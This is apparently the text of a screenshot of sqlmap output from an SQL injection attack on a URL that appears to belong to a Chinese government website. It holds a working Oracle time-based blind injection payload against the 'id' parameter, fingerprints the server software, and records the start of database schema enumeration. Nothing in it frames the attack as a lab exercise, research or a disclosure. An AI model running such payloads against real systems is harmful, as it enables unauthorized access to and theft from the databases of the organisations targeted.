 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://www.gygxzw.gov.cn...
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=201411201616121014' AND 5368=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||
CHR(86)||CHR(99)||CHR(108),5) AND 'Jrci'='Jrci&type=7
---
[16:46:09] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:46:09] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:46:09] [INFO] fetching database (schema) names
[16:46:09] [INFO] fetching number of databases
[16:46:09] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:46:18] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:47:12] [INFO] adjusting time delay to 4 seconds due to good response times
34
[16:47:35] [INFO] retrieved: CTXSYS
[16:53:00] [INFO] retrieved: DAT